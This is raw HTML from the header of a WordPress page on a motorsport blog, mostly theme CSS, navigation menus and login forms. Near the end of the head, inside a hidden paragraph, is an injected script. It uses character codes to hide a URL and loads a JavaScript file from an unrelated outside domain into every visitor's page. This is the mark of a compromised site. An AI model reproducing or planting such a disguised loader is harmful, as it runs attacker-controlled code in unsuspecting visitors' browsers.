    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/grassroots-goodwood-part-2/",
                    "name": "From Grassroots to Goodwood Part 2"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-12921 single-format-standard tdm-menu-active-style3 grassroots-goodwood-part-2 global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
